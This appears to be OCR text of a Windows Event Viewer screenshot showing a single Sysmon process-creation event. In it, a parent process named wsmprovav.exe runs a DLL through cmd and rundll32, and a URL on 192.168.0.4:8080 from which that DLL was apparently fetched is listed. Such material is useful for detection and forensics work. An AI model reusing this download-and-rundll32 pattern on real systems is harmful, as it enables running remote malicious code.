 sysmon 頁面 1
已篩選: 記錄: Microsoft-Windows-Narrator/Diagnostic,
下一頁(N)
回到頁首(B)
若要以更簡單的方式巡覽及操縱「分析」、「偵錯」或「傳統」事件記錄檔，請先使用 [將所有事件另存為] 動作將事件記
等級 日期和時間 來源 事件識... 工作類別
資訊 1/23/2024 4:21:43 PM Sysmon 1 Process Create (rule: ProcessCreate)
事件 1, Sysmon
一般 詳細資料
易閱檢視(N) XML 檢視(X)
CommandLine C:\Windows\system32\cmd.exe /c rundll32.exe
C:\Windows\wsmprovav.dll,Start
CurrentDirectory C:\Windows\system32\
User GAMMU\Administrator
LogonGuid {20ccdd0a-76ff-65af-0fec-300100000000}
LogonId 0x130ec0f
TerminalSessionId 10
IntegrityLevel High
Hashes SHA1=E9BE2F86E3A3BFF02D1953AECCF0ED2228459
ParentProcessGuid {20ccdd0a-7716-65af-4009-000000001e00}
ParentProcessId 6872
ParentImage C:\Windows\wsmprovav.exe
ParentCommandLine "C:\Windows\wsmprovav.exe"
http://192.168.0.4:8080/getFile/wsmprovav.dll
C:\Windows\wsmprovav.dll